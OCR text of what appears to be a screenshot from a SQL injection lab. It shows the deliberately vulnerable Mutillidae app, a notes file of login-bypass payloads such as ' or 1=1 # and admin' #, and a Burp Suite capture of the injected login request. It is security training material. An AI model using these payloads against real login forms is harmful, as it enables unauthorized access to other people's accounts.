 1 2 3 4
192.168.126.128/mutillidae ×
Settings ×
192.168.126.128/mutillidae/index.php?page=logi
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard »
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 1 (Arrogent) Hints: Disabled (0 - I try
harder) Not Logged In
Home Login/Register Toggle Security Reset DB View Log View Captured Data
Core Controls
*~/Documents/SQL Injection - Mousepad
File Edit Search View Document Help
1 SELECT * FROM accounts WHERE username='teguh' AND password='123456' and 1=1 #'
2
3 123456' and 1=1#
4
5 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
6 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
7 password qwerty' or 1=1 #
8
9 SELECT * FROM accounts WHERE username='$USERNAME' AND password='qwerty' or 1=1 #'
10 admin' #
11
12 ==================================
13
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.126.128:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.126.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.126.128
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.126.128/mutillidae/index.php?page=login.php
13 Cookie: PHPSESSID=3125387336ab84db3ce8c5d7ad7be321
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=qwerty'%20or%201%3d1%20%23&
login-php-submit-button=Login
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (3)
NAME VALUE
username admin
password qwerty' or 1=1 #
login-php-submit-butt... Login
Remove Add...
Request Cookies (1)
Request Headers (13)